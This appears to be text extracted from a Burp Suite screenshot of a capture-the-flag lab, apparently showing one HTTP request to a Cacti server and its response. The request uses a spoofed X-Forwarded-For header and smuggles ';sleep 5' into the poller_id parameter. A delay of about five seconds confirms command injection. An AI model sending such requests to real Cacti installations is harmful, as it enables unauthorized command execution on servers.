 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes
\n
1 GET /remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&poller_id=1;sleep+5 HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0;
Cacti=3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&
login_username=test&login_password=test
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 21:24:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Last-Modified: Thu, 25 Jan 2024 21:24:37 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src 'self'
'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancestors 'self'; worker-src
'self' ;
10 P3P: CP="CAO PSA OUR"
11 Cache-Control: no-store, no-cache, must-revalidate
12 Set-Cookie: Cacti=482495e7b96dc402cb95ed8b84ab7a4e; path=/; HttpOnly; SameSite=Strict
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
15 Content-Length: 55
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 4
Request cookies 3
Request headers 13
Response headers 14
Inspector
Notes
728 bytes | 5,246 millis